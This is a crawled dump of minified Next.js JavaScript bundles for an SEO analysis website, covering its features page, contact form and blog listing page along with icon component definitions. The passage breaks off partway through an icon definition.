(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[944],{3931:(e,s,t)=>{Promise.resolve().then(t.bind(t,4358))},4358:(e,s,t)=>{"use strict";t.d(s,{default:()=>f});var i=t(5155),a=t(6874),n=t.n(a),r=t(2713),l=t(6767),o=t(9376),c=t(9621),m=t(3109),d=t(5525),x=t(4213),p=t(381),h=t(646),g=t(4186),u=t(1539),y=t(5430),b=t(2548);function f(){let e=[{icon:(0,i.jsx)(r.A,{className:"w-8 h-8 text-blue-600"}),title:"Comprehensive SEO Analysis",description:"In-depth analysis of your website's SEO performance with detailed scoring and recommendations.",details:["On-page SEO analysis","Technical SEO audit","Content optimization suggestions","Meta tags and structure analysis"]},{icon:(0,i.jsx)(l.A,{className:"w-8 h-8 text-green-600"}),title:"Mobile & Performance Testing",description:"Google PageSpeed Insights integration for real-time mobile and desktop performance metrics.",details:["Core Web Vitals analysis","Mobile-first indexing compatibility","Page load speed optimization","Performance bottleneck identification"]},{icon:(0,i.jsx)(o.A,{className:"w-8 h-8 text-purple-600"}),title:"AI-Powered Insights",description:"Advanced AI algorithms provide intelligent recommendations and industry-specific insights.",details:["Smart content suggestions","Competitive analysis insights","Trend identification","Automated optimization recommendations"]},{icon:(0,i.jsx)(c.A,{className:"w-8 h-8 text-orange-600"}),title:"Schema Markup Analysis",description:"Comprehensive schema.org markup detection and optimization suggestions.",details:["Structured data validation","Rich snippets opportunities","Schema markup recommendations","Local SEO schema optimization"]},{icon:(0,i.jsx)(m.A,{className:"w-8 h-8 text-indigo-600"}),title:"Industry Benchmarking",description:"Compare your website's performance against industry standards and competitors.",details:["Industry-specific scoring","Competitive analysis","Performance benchmarks","Market position insights"]},{icon:(0,i.jsx)(d.A,{className:"w-8 h-8 text-red-600"}),title:"Security & Best Practices",description:"Security audit and web development best practices compliance checking.",details:["HTTPS implementation check","Security headers analysis","Best practices compliance","Vulnerability assessment"]},{icon:(0,i.jsx)(x.A,{className:"w-8 h-8 text-teal-600"}),title:"Historical Data Tracking",description:"Track your SEO progress over time with comprehensive historical data storage.",details:["Progress tracking","Historical comparisons","Trend analysis","Performance metrics history"]},{icon:(0,i.jsx)(p.A,{className:"w-8 h-8 text-gray-600"}),title:"Customizable Analysis",description:"Flexible analysis options to focus on what matters most for your specific needs.",details:["Configurable analysis depth","Custom report generation","Selective feature analysis","Personalized recommendations"]}];return(0,i.jsxs)("div",{className:"min-h-screen bg-gray-50",children:[(0,i.jsx)(y.A,{showBackButton:!0,pageTitle:"Features Overview"}),(0,i.jsx)("section",{className:"py-16 bg-gradient-to-br from-blue-50 to-purple-50",children:(0,i.jsx)("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:(0,i.jsxs)("div",{className:"text-center",children:[(0,i.jsx)("h2",{className:"text-4xl font-extrabold text-gray-900 sm:text-5xl",children:"Powerful SEO Analysis Features"}),(0,i.jsx)("p",{className:"mt-4 text-xl text-gray-600 max-w-3xl mx-auto",children:"Discover how our advanced AI-powered SEO analysis tools can help you optimize your website and improve your search engine rankings."})]})})}),(0,i.jsx)("section",{className:"py-16",children:(0,i.jsx)("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:(0,i.jsx)("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8",children:e.map((e,s)=>(0,i.jsxs)("div",{className:"bg-white rounded-lg shadow-sm p-6 hover:shadow-md transition-shadow",children:[(0,i.jsxs)("div",{className:"flex items-center mb-4",children:[e.icon,(0,i.jsx)("h3",{className:"text-xl font-semibold text-gray-900 ml-3",children:e.title})]}),(0,i.jsx)("p",{className:"text-gray-600 mb-4",children:e.description}),(0,i.jsx)("ul",{className:"space-y-2",children:e.details.map((e,s)=>(0,i.jsxs)("li",{className:"flex items-center text-sm text-gray-700",children:[(0,i.jsx)(h.A,{className:"w-4 h-4 text-green-500 mr-2"}),e]},s))})]},s))})})}),(0,i.jsx)("section",{className:"py-16 bg-white",children:(0,i.jsxs)("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[(0,i.jsxs)("div",{className:"text-center mb-12",children:[(0,i.jsx)("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"Analysis Options"}),(0,i.jsx)("p",{className:"text-lg text-gray-600",children:"Choose the level of analysis that best fits your needs"})]}),(0,i.jsx)("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:[{title:"Quick Analysis",duration:"~30 seconds",features:["Basic SEO metrics","Performance overview","Critical issues identification"]},{title:"Detailed Analysis",duration:"~2 minutes",features:["Complete SEO audit","Schema analysis","Mobile optimization","Security check"]},{title:"Comprehensive Analysis",duration:"~5 minutes",features:["Full AI insights","Industry benchmarking","Historical tracking","Advanced recommendations"]}].map((e,s)=>(0,i.jsx)("div",{className:"bg-gray-50 rounded-lg p-6 border border-gray-200",children:(0,i.jsxs)("div",{className:"text-center",children:[(0,i.jsx)("h3",{className:"text-xl font-semibold text-gray-900 mb-2",children:e.title}),(0,i.jsxs)("div",{className:"flex items-center justify-center text-sm text-gray-600 mb-4",children:[(0,i.jsx)(g.A,{className:"w-4 h-4 mr-1"}),e.duration]}),(0,i.jsx)("ul",{className:"space-y-2",children:e.features.map((e,s)=>(0,i.jsxs)("li",{className:"flex items-center text-sm text-gray-700",children:[(0,i.jsx)(h.A,{className:"w-4 h-4 text-green-500 mr-2"}),e]},s))})]})},s))})]})}),(0,i.jsx)("section",{className:"py-16 bg-gradient-to-r from-blue-600 to-purple-600",children:(0,i.jsxs)("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 text-center",children:[(0,i.jsx)("h2",{className:"text-3xl font-bold text-white mb-4",children:"Ready to Optimize Your Website?"}),(0,i.jsx)("p",{className:"text-xl text-blue-100 mb-8",children:"Start your comprehensive SEO analysis today and discover opportunities to improve your rankings."}),(0,i.jsxs)(n(),{href:"/",className:"bg-white text-blue-600 font-semibold px-8 py-4 rounded-lg hover:bg-gray-100 transition-colors inline-flex items-center",children:[(0,i.jsx)(u.A,{className:"w-5 h-5 mr-2"}),"Start Analysis"]})]})}),(0,i.jsx)(b.A,{})]})}}},e=>{var s=s=>e(e.s=s);e.O(0,[874,990,735,441,684,358],()=>s(3931)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.seodir.biz/_next/static/chunks/app/contact/page-4b365d7f18ec79a3.js
body_size: 3986
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[977],{646:(e,s,t)=>{"use strict";t.d(s,{A:()=>a});let a=(0,t(9946).A)("circle-check-big",[["path",{d:"M21.801 10A10 10 0 1 1 17 3.335",key:"yps3ct"}],["path",{d:"m9 11 3 3L22 4",key:"1pflzl"}]])},1055:(e,s,t)=>{Promise.resolve().then(t.bind(t,7420))},1366:(e,s,t)=>{"use strict";t.d(s,{A:()=>a});let a=(0,t(9946).A)("message-circle",[["path",{d:"M7.9 20A9 9 0 1 0 4 16.1L2 22Z",key:"vv11sd"}]])},3311:(e,s,t)=>{"use strict";t.d(s,{A:()=>a});let a=(0,t(9946).A)("sparkles",[["path",{d:"M9.937 15.5A2 2 0 0 0 8.5 14.063l-6.135-1.582a.5.5 0 0 1 0-.962L8.5 9.936A2 2 0 0 0 9.937 8.5l1.582-6.135a.5.5 0 0 1 .963 0L14.063 8.5A2 2 0 0 0 15.5 9.937l6.135 1.581a.5.5 0 0 1 0 .964L15.5 14.063a2 2 0 0 0-1.437 1.437l-1.582 6.135a.5.5 0 0 1-.963 0z",key:"4pj2yx"}],["path",{d:"M20 3v4",key:"1olli1"}],["path",{d:"M22 5h-4",key:"1gvqau"}],["path",{d:"M4 17v2",key:"vumght"}],["path",{d:"M5 18H3",key:"zchphs"}]])},4186:(e,s,t)=>{"use strict";t.d(s,{A:()=>a});let a=(0,t(9946).A)("clock",[["path",{d:"M12 6v6l4 2",key:"mmk7yg"}],["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}]])},4416:(e,s,t)=>{"use strict";t.d(s,{A:()=>a});let a=(0,t(9946).A)("x",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]])},4783:(e,s,t)=>{"use strict";t.d(s,{A:()=>a});let a=(0,t(9946).A)("menu",[["path",{d:"M4 12h16",key:"1lakjw"}],["path",{d:"M4 18h16",key:"19g7jn"}],["path",{d:"M4 6h16",key:"1o0s65"}]])},4869:(e,s,t)=>{"use strict";t.d(s,{A:()=>a});let a=(0,t(9946).A)("globe",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M12 2a14.5 14.5 0 0 0 0 20 14.5 14.5 0 0 0 0-20",key:"13o1zl"}],["path",{d:"M2 12h20",key:"9i4pu4"}]])},5339:(e,s,t)=>{"use strict";t.d(s,{A:()=>a});let a=(0,t(9946).A)("circle-alert",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["line",{x1:"12",x2:"12",y1:"8",y2:"12",key:"1pkeuh"}],["line",{x1:"12",x2:"12.01",y1:"16",y2:"16",key:"4dfq90"}]])},5695:(e,s,t)=>{"use strict";var a=t(8999);t.o(a,"useParams")&&t.d(s,{useParams:function(){return a.useParams}}),t.o(a,"usePathname")&&t.d(s,{usePathname:function(){return a.usePathname}}),t.o(a,"useRouter")&&t.d(s,{useRouter:function(){return a.useRouter}})},7340:(e,s,t)=>{"use strict";t.d(s,{A:()=>a});let a=(0,t(9946).A)("house",[["path",{d:"M15 21v-8a1 1 0 0 0-1-1h-4a1 1 0 0 0-1 1v8",key:"5wwlr5"}],["path",{d:"M3 10a2 2 0 0 1 .709-1.528l7-5.999a2 2 0 0 1 2.582 0l7 5.999A2 2 0 0 1 21 10v9a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z",key:"1d0kgt"}]])},7420:(e,s,t)=>{"use strict";t.d(s,{default:()=>u});var a=t(5155),r=t(2115),l=t(9946);let i=(0,l.A)("mail",[["path",{d:"m22 7-8.991 5.727a2 2 0 0 1-2.009 0L2 7",key:"132q7q"}],["rect",{x:"2",y:"4",width:"20",height:"16",rx:"2",key:"izxlao"}]]);var d=t(646),c=t(5339);let n=(0,l.A)("send",[["path",{d:"M14.536 21.686a.5.5 0 0 0 .937-.024l6.5-19a.496.496 0 0 0-.635-.635l-19 6.5a.5.5 0 0 0-.024.937l7.93 3.18a2 2 0 0 1 1.112 1.11z",key:"1ffxy3"}],["path",{d:"m21.854 2.147-10.94 10.939",key:"12cjpa"}]]);var o=t(5430),m=t(2548);function u(){let[e,s]=(0,r.useState)({name:"",email:"",subject:"",message:""}),[t,l]=(0,r.useState)(!1),[u,h]=(0,r.useState)("idle"),x=async t=>{t.preventDefault(),l(!0),h("idle");try{let t=await fetch("/api/contact",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(e)}),a=await t.json();t.ok?(h("success"),s({name:"",email:"",subject:"",message:""})):(h("error"),console.error("Contact form error:",a.error))}catch(e){h("error"),console.error("Contact form error:",e)}finally{l(!1)}},p=t=>{s({...e,[t.target.name]:t.target.value})},y=[{icon:(0,a.jsx)(i,{className:"w-6 h-6 text-blue-600"}),title:"Email",content:"help@seodir.com",link:"mailto:help@seodir.com"}];return(0,a.jsxs)("div",{className:"min-h-screen bg-gray-50",children:[(0,a.jsx)(o.A,{showBackButton:!0,pageTitle:"Contact Us"}),(0,a.jsx)("section",{className:"py-16 bg-gradient-to-br from-blue-50 to-purple-50",children:(0,a.jsx)("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:(0,a.jsxs)("div",{className:"text-center",children:[(0,a.jsx)("h2",{className:"text-4xl font-extrabold text-gray-900 sm:text-5xl",children:"Get in Touch"}),(0,a.jsx)("p",{className:"mt-4 text-xl text-gray-600 max-w-3xl mx-auto",children:"Have questions about our SEO analysis tools? Need help getting started? We're here to help you optimize your website's performance."})]})})}),(0,a.jsx)("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-16",children:(0,a.jsxs)("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-12",children:[(0,a.jsxs)("div",{className:"bg-white rounded-lg shadow-sm p-8",children:[(0,a.jsx)("h3",{className:"text-2xl font-bold text-gray-900 mb-6",children:"Send us a Message"}),"success"===u&&(0,a.jsx)("div",{className:"mb-6 p-4 bg-green-50 border border-green-200 rounded-lg",children:(0,a.jsxs)("div",{className:"flex items-start",children:[(0,a.jsx)(d.A,{className:"w-5 h-5 text-green-600 mr-3 mt-0.5"}),(0,a.jsxs)("div",{children:[(0,a.jsx)("p",{className:"text-green-800 font-medium",children:"Message sent successfully!"}),(0,a.jsx)("p",{className:"text-green-700 text-sm mt-1",children:"We've received your message and sent a confirmation to your email. Our team will get back to you within 24 hours."})]})]})}),"error"===u&&(0,a.jsx)("div",{className:"mb-6 p-4 bg-red-50 border border-red-200 rounded-lg",children:(0,a.jsxs)("div",{className:"flex items-start",children:[(0,a.jsx)(c.A,{className:"w-5 h-5 text-red-600 mr-3 mt-0.5"}),(0,a.jsxs)("div",{children:[(0,a.jsx)("p",{className:"text-red-800 font-medium",children:"Failed to send message"}),(0,a.jsx)("p",{className:"text-red-700 text-sm mt-1",children:"Please check your internet connection and try again. If the problem persists, you can email us directly at support@seodir.com"})]})]})}),(0,a.jsxs)("form",{onSubmit:x,className:"space-y-6",children:[(0,a.jsxs)("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[(0,a.jsxs)("div",{children:[(0,a.jsx)("label",{htmlFor:"name",className:"block text-sm font-medium text-gray-700 mb-2",children:"Name *"}),(0,a.jsx)("input",{type:"text",id:"name",name:"name",value:e.name,onChange:p,required:!0,className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-blue-500",placeholder:"Your full name"})]}),(0,a.jsxs)("div",{children:[(0,a.jsx)("label",{htmlFor:"email",className:"block text-sm font-medium text-gray-700 mb-2",children:"Email *"}),(0,a.jsx)("input",{type:"email",id:"email",name:"email",value:e.email,onChange:p,required:!0,className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-blue-500",placeholder:"your@email.com"})]})]}),(0,a.jsxs)("div",{children:[(0,a.jsx)("label",{htmlFor:"subject",className:"block text-sm font-medium text-gray-700 mb-2",children:"Subject *"}),(0,a.jsx)("input",{type:"text",id:"subject",name:"subject",value:e.subject,onChange:p,required:!0,className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-blue-500",placeholder:"What's this about?"})]}),(0,a.jsxs)("div",{children:[(0,a.jsx)("label",{htmlFor:"message",className:"block text-sm font-medium text-gray-700 mb-2",children:"Message *"}),(0,a.jsx)("textarea",{id:"message",name:"message",value:e.message,onChange:p,required:!0,rows:6,className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-blue-500",placeholder:"Tell us more about your question or issue..."})]}),(0,a.jsx)("button",{type:"submit",disabled:t,className:"w-full bg-blue-600 text-white font-semibold py-3 px-6 rounded-lg hover:bg-blue-700 disabled:opacity-50 disabled:cursor-not-allowed transition-colors flex items-center justify-center",children:t?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("div",{className:"animate-spin rounded-full h-5 w-5 border-b-2 border-white mr-2"}),"Sending..."]}):(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(n,{className:"w-5 h-5 mr-2"}),"Send Message"]})})]})]}),(0,a.jsxs)("div",{className:"space-y-8",children:[(0,a.jsxs)("div",{className:"bg-white rounded-lg shadow-sm p-8",children:[(0,a.jsx)("h3",{className:"text-2xl font-bold text-gray-900 mb-6",children:"Contact Information"}),(0,a.jsx)("div",{className:"space-y-4",children:y.map((e,s)=>(0,a.jsxs)("div",{className:"flex items-start",children:[(0,a.jsx)("div",{className:"mr-4 mt-1",children:e.icon}),(0,a.jsxs)("div",{children:[(0,a.jsx)("h4",{className:"font-semibold text-gray-900",children:e.title}),(0,a.jsx)("a",{href:e.link,className:"text-gray-600 hover:text-blue-600 transition-colors",children:e.content})]})]},s))})]}),(0,a.jsxs)("div",{className:"bg-white rounded-lg shadow-sm p-8",children:[(0,a.jsx)("h3",{className:"text-2xl font-bold text-gray-900 mb-6",children:"Frequently Asked Questions"}),(0,a.jsx)("div",{className:"space-y-4",children:[{question:"How accurate is the SEO analysis?",answer:"Our SEO analysis uses real-time data from Google PageSpeed Insights and advanced AI algorithms to provide highly accurate assessments of your website's performance."},{question:"How long does an analysis take?",answer:"Analysis time depends on the depth: Quick (~30 seconds), Detailed (~2 minutes), and Comprehensive (~5 minutes)."},{question:"Is my data secure?",answer:"Yes, we take data security seriously. All analysis data is stored locally and we don't share your information with third parties."}].map((e,s)=>(0,a.jsxs)("div",{className:"border-b border-gray-200 pb-4 last:border-b-0",children:[(0,a.jsx)("h4",{className:"font-semibold text-gray-900 mb-2",children:e.question}),(0,a.jsx)("p",{className:"text-gray-600 text-sm",children:e.answer})]},s))})]})]})]})}),(0,a.jsx)(m.A,{})]})}},7550:(e,s,t)=>{"use strict";t.d(s,{A:()=>a});let a=(0,t(9946).A)("arrow-left",[["path",{d:"m12 19-7-7 7-7",key:"1l729n"}],["path",{d:"M19 12H5",key:"x3x0zl"}]])},7576:(e,s,t)=>{"use strict";t.d(s,{A:()=>a});let a=(0,t(9946).A)("briefcase",[["path",{d:"M16 20V4a2 2 0 0 0-2-2h-4a2 2 0 0 0-2 2v16",key:"jecpp"}],["rect",{width:"20",height:"14",x:"2",y:"6",rx:"2",key:"i6l2r4"}]])},7924:(e,s,t)=>{"use strict";t.d(s,{A:()=>a});let a=(0,t(9946).A)("search",[["path",{d:"m21 21-4.34-4.34",key:"14j7rj"}],["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}]])},8564:(e,s,t)=>{"use strict";t.d(s,{A:()=>a});let a=(0,t(9946).A)("star",[["path",{d:"M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.123 2.123 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.123 2.123 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.122 2.122 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.122 2.122 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.122 2.122 0 0 0 1.597-1.16z",key:"r04s7s"}]])},9946:(e,s,t)=>{"use strict";t.d(s,{A:()=>m});var a=t(2115);let r=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase(),l=e=>e.replace(/^([A-Z])|[\s-_]+(\w)/g,(e,s,t)=>t?t.toUpperCase():s.toLowerCase()),i=e=>{let s=l(e);return s.charAt(0).toUpperCase()+s.slice(1)},d=function(){for(var e=arguments.length,s=Array(e),t=0;t<e;t++)s[t]=arguments[t];return s.filter((e,s,t)=>!!e&&""!==e.trim()&&t.indexOf(e)===s).join(" ").trim()},c=e=>{for(let s in e)if(s.startsWith("aria-")||"role"===s||"title"===s)return!0};var n={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};let o=(0,a.forwardRef)((e,s)=>{let{color:t="currentColor",size:r=24,strokeWidth:l=2,absoluteStrokeWidth:i,className:o="",children:m,iconNode:u,...h}=e;return(0,a.createElement)("svg",{ref:s,...n,width:r,height:r,stroke:t,strokeWidth:i?24*Number(l)/Number(r):l,className:d("lucide",o),...!m&&!c(h)&&{"aria-hidden":"true"},...h},[...u.map(e=>{let[s,t]=e;return(0,a.createElement)(s,t)}),...Array.isArray(m)?m:[m]])}),m=(e,s)=>{let t=(0,a.forwardRef)((t,l)=>{let{className:c,...n}=t;return(0,a.createElement)(o,{ref:l,iconNode:s,className:d("lucide-".concat(r(i(e))),"lucide-".concat(e),c),...n})});return t.displayName=i(e),t}}},e=>{var s=s=>e(e.s=s);e.O(0,[874,735,441,684,358],()=>s(1055)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.seodir.biz/_next/static/chunks/app/blog/page-d4a6fdd1c8fbde47.js
body_size: 3617
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[831],{1366:(e,t,s)=>{"use strict";s.d(t,{A:()=>l});let l=(0,s(9946).A)("message-circle",[["path",{d:"M7.9 20A9 9 0 1 0 4 16.1L2 22Z",key:"vv11sd"}]])},3311:(e,t,s)=>{"use strict";s.d(t,{A:()=>l});let l=(0,s(9946).A)("sparkles",[["path",{d:"M9.937 15.5A2 2 0 0 0 8.5 14.063l-6.135-1.582a.5.5 0 0 1 0-.962L8.5 9.936A2 2 0 0 0 9.937 8.5l1.582-6.135a.5.5 0 0 1 .963 0L14.063 8.5A2 2 0 0 0 15.5 9.937l6.135 1.581a.5.5 0 0 1 0 .964L15.5 14.063a2 2 0 0 0-1.437 1.437l-1.582 6.135a.5.5 0 0 1-.963 0z",key:"4pj2yx"}],["path",{d:"M20 3v4",key:"1olli1"}],["path",{d:"M22 5h-4",key:"1gvqau"}],["path",{d:"M4 17v2",key:"vumght"}],["path",{d:"M5 18H3",key:"zchphs"}]])},4186:(e,t,s)=>{"use strict";s.d(t,{A:()=>l});let l=(0,s(9946).A)("clock",[["path",{d:"M12 6v6l4 2",key:"mmk7yg"}],["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}]])},4269:(e,t,s)=>{"use strict";s.r(t),s.d(t,{default:()=>h});var l=s(5155),a=s(2115),r=s(6874),c=s.n(r),i=s(2355),n=s(5430),d=s(7924),o=s(9074),x=s(4186);function h(){let e=(0,i.$3)(),[t,s]=(0,a.useState)(""),[r,c]=(0,a.useState)(null),[o,x]=(0,a.useState)(null),h=[...new Set(e.map(e=>e.category))],m=[...new Set(e.flatMap(e=>e.tags))],p=e.filter(e=>{let s=""===t||e.title.toLowerCase().includes(t.toLowerCase())||e.excerpt.toLowerCase().includes(t.toLowerCase())||e.content.toLowerCase().includes(t.toLowerCase()),l=null===r||e.category===r,a=null===o||e.tags.includes(o);return s&&l&&a}),g=()=>{s(""),c(null),x(null)};return(0,l.jsxs)("div",{className:"min-h-screen bg-gradient-to-br from-slate-50 via-blue-50 to-indigo-50",children:[(0,l.jsx)(n.A,{pageTitle:"SEO Blog"}),(0,l.jsxs)("main",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:[(0,l.jsxs)("div",{className:"mb-16 text-center",children:[(0,l.jsx)("h1",{className:"text-4xl font-extrabold text-gray-900 sm:text-5xl mb-6",children:"SEO Insights & Strategies"}),(0,l.jsx)("p",{className:"max-w-3xl mx-auto text-xl text-gray-600",children:"Discover the latest trends, best practices, and expert tips to boost your website's search engine visibility."})]}),(0,l.jsxs)("div",{className:"mb-12 bg-white/70 backdrop-blur-sm rounded-2xl p-6 shadow-lg border border-white/20",children:[(0,l.jsxs)("div",{className:"flex flex-col md:flex-row md:items-center space-y-4 md:space-y-0 md:space-x-4",children:[(0,l.jsxs)("div",{className:"relative flex-1",children:[(0,l.jsx)("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:(0,l.jsx)(d.A,{className:"h-5 w-5 text-gray-400"})}),(0,l.jsx)("input",{type:"text",placeholder:"Search articles...",value:t,onChange:e=>s(e.target.value),className:"block w-full pl-10 pr-3 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-blue-500 text-gray-900 placeholder-gray-500"})]}),(0,l.jsxs)("div",{className:"flex flex-wrap gap-2",children:[r&&(0,l.jsxs)("div",{className:"bg-blue-100 text-blue-800 px-3 py-1 rounded-full flex items-center",children:[(0,l.jsx)("span",{className:"mr-1",children:r}),(0,l.jsx)("button",{onClick:()=>c(null),className:"hover:text-blue-600",children:"\xd7"})]}),o&&(0,l.jsxs)("div",{className:"bg-purple-100 text-purple-800 px-3 py-1 rounded-full flex items-center",children:[(0,l.jsxs)("span",{className:"mr-1",children:["#",o]}),(0,l.jsx)("button",{onClick:()=>x(null),className:"hover:text-purple-600",children:"\xd7"})]}),(r||o||t)&&(0,l.jsx)("button",{onClick:g,className:"text-gray-600 underline hover:text-gray-900 px-2",children:"Clear all filters"})]})]}),(0,l.jsxs)("div",{className:"mt-6 grid grid-cols-1 md:grid-cols-2 gap-4",children:[(0,l.jsxs)("div",{children:[(0,l.jsx)("h3",{className:"font-medium text-gray-700 mb-2",children:"Categories:"}),(0,l.jsx)("div",{className:"flex flex-wrap gap-2",children:h.map(e=>(0,l.jsx)("button",{onClick:()=>c(e===r?null:e),className:"px-3 py-1 rounded-lg text-sm ".concat(e===r?"bg-blue-600 text-white":"bg-blue-50 text-blue-800 hover:bg-blue-100"),children:e},e))})]}),(0,l.jsxs)("div",{children:[(0,l.jsx)("h3",{className:"font-medium text-gray-700 mb-2",children:"Popular Tags:"}),(0,l.jsx)("div",{className:"flex flex-wrap gap-2",children:m.slice(0,10).map(e=>(0,l.jsxs)("button",{onClick:()=>x(e===o?null:e),className:"px-3 py-1 rounded-lg text-sm ".concat(e===o?"bg-purple-600 text-white":"bg-purple-50 text-purple-800 hover:bg-purple-100"),children:["#",e]},e))})]})]})]}),(0,l.jsx)("div",{className:"mb-8",children:(0,l.jsxs)("p",{className:"text-gray-600",children:["Showing ",p.length," ",1===p.length?"article":"articles",r&&" in ".concat(r),o&&' tagged with "'.concat(o,'"'),t&&' matching "'.concat(t,'"')]})}),p.length>0?(0,l.jsx)("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8",children:p.map(e=>(0,l.jsx)(u,{post:e},e.id))}):(0,l.jsxs)("div",{className:"text-center py-12 bg-white/70 backdrop-blur-sm rounded-2xl border border-white/20",children:[(0,l.jsx)("h3",{className:"text-xl font-semibold text-gray-900",children:"No articles found"}),(0,l.jsx)("p",{className:"text-gray-600 mt-2",children:"Try adjusting your search or filter criteria"}),(0,l.jsx)("button",{onClick:g,className:"mt-4 px-6 py-2 bg-blue-600 text-white rounded-lg hover:bg-blue-700 transition-colors",children:"Clear all filters"})]})]})]})}function u(e){let{post:t}=e;return(0,l.jsxs)("div",{className:"bg-white/70 backdrop-blur-sm rounded-2xl overflow-hidden shadow-lg hover:shadow-xl transition-all duration-300 border border-white/20 flex flex-col h-full",children:[(0,l.jsxs)("div",{className:"relative h-48",children:[(0,l.jsx)("div",{className:"absolute inset-0 bg-gradient-to-r from-blue-400 to-purple-500 opacity-70"}),(0,l.jsx)("div",{className:"absolute top-4 left-4 bg-white/90 px-3 py-1 rounded-full text-xs font-medium text-gray-800",children:t.category})]}),(0,l.jsxs)("div",{className:"p-6 flex-grow",children:[(0,l.jsx)(c(),{href:"/blog/".concat(t.slug),className:"block",children:(0,l.jsx)("h3",{className:"text-xl font-bold text-gray-900 mb-2 hover:text-blue-600 transition-colors",children:t.title})}),(0,l.jsx)("p",{className:"text-gray-600 mb-4 line-clamp-2",children:t.excerpt}),(0,l.jsxs)("div",{className:"flex items-center text-sm text-gray-500 mb-4",children:[(0,l.jsx)(o.A,{className:"w-4 h-4 mr-1"}),(0,l.jsx)("span",{children:new Date(t.date).toLocaleDateString("en-US",{year:"numeric",month:"short",day:"numeric"})}),(0,l.jsx)("span",{className:"mx-2",children:"•"}),(0,l.jsx)(x.A,{className:"w-4 h-4 mr-1"}),(0,l.jsx)("span",{children:"5 min read"})]}),(0,l.jsxs)("div",{className:"flex flex-wrap gap-2 mb-4",children:[t.tags.slice(0,3).map((e,t)=>(0,l.jsxs)("span",{className:"bg-gray-100 text-gray-800 text-xs px-2 py-1 rounded-full",children:["#",e]},t)),t.tags.length>3&&(0,l.jsxs)("span",{className:"bg-gray-100 text-gray-800 text-xs px-2 py-1 rounded-full",children:["+",t.tags.length-3]})]})]}),(0,l.jsx)("div",{className:"p-6 pt-0 mt-auto",children:(0,l.jsxs)(c(),{href:"/blog/".concat(t.slug),className:"text-blue-600 font-medium hover:text-blue-800 flex items-center",children:["Read Article",(0,l.jsx)("svg",{className:"w-4 h-4 ml-1",fill:"none",stroke:"currentColor",viewBox:"0 0 24 24",children:(0,l.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"2",d:"M9 5l7 7-7 7"})})]})})]})}},4416:(e,t,s)=>{"use strict";s.d(t,{A:()=>l});let l=(0,s(9946).A)("x",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]])},4783:(e,t,s)=>{"use strict";s.d(t,{A:()=>l});let l=(0,s(9946).A)("menu",[["path",{d:"M4 12h16",key:"1lakjw"}],["path",{d:"M4 18h16",key:"19g7jn"}],["path",{d:"M4 6h16",key:"1o0s65"}]])},4869:(e,t,s)=>{"use strict";s.d(t,{A:()=>l});let l=(0,s(9946).A)("globe",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M12 2a14.5 14.5 0 0 0 0 20 14.5 14.5 0 0 0 0-20",key:"13o1zl"}],["path",{d:"M2 12h20",key:"9i4pu4"}]])},5695:(e,t,s)=>{"use strict";var l=s(8999);s.o(l,"useParams")&&s.d(t,{useParams:function(){return l.useParams}}),s.o(l,"usePathname")&&s.d(t,{usePathname:function(){return l.usePathname}}),s.o(l,"useRouter")&&s.d(t,{useRouter:function(){return l.useRouter}})},6609:(e,t,s)=>{Promise.resolve().then(s.bind(s,4269))},7340:(e,t,s)=>{"use strict";s.d(t,{A:()=>l});let l=(0,s(9946).A)("house",[["path",{d:"M15 